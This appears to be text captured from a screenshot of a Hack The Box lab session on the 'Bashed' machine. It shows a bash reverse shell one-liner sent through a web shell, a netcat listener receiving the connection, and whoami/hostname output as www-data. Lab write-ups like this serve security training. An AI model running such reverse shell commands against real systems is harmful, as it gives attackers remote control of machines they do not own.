 Hack The Box :: Hack The
10.10.10.68/dev/phpbash.ph
10.10.10.68/dev/phpbash.php
90%
data@bashed:/var/www/html/dev# bash -c "bash -i >%26 /dev/tcp/10.10.14.14/4564 0>%261"
❯ nc -lnvp 4564
listening on [any] 4564 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.68] 45490
bash: cannot set terminal process group (845): Inappropriate io
ctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ whoami
whoami
www-data
www-data@bashed:/var/www/html/dev$ hostname
hostname
bashed
www-data@bashed:/var/www/html/dev$
ANT1C